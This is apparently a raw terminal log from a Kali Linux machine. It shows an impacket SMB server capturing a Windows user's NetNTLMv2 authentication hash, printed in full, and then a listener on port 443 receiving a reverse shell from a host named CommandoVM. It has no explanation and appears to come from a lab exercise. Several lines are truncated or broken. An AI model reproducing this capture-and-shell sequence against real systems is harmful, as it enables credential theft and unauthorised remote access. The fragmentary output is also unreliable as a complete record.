 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-smbserver share . -ts -debug -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[2024-03-25 08:39:58] [+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[2024-03-25 08:39:58] [*] Config file parsed
[2024-03-25 08:39:58] [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[2024-03-25 08:39:58] [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[2024-03-25 08:39:58] [*] Config file parsed
[2024-03-25 08:39:58] [*] Config file parsed
[2024-03-25 08:39:58] [*] Config file parsed
[2024-03-25 08:54:28] [*] Incoming connection (192.168.0.102,50065)
[2024-03-25 08:54:28] [*] AUTHENTICATE_MESSAGE (COMMANDO\lsec,COMMANDO)
[2024-03-25 08:54:28] [*] User COMMANDO\lsec authenticated successfully
[2024-03-25 08:54:28] [*] lsec::COMMANDO:aaaaaaaaaaaaaaaa:31e654c205f07fc7787f40ebed84c673:010100000000
1007700500055004a00660047006c000300100071007700500055004a00660047006c0002001000490069006f0043004d005600
80000da5292b37eda0106000400020000000800300030000000000000000100000000200000b4765e49a81ed0ee3fc7365dbdb3
000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e0030002e00310030003300
[2024-03-25 08:54:28] [*] Connecting Share(1:IPC$)
[2024-03-25 08:54:28] [*] Connecting Share(2:share)
[2024-03-25 08:54:38] [*] Disconnecting Share(1:IPC$)
443
Listening on [any] 443 ...
connect to [192.168.0.103]
Microsoft Windows [Version
Microsoft Corporation.
CommandoVM Mon 03/25/2024
Home
KALI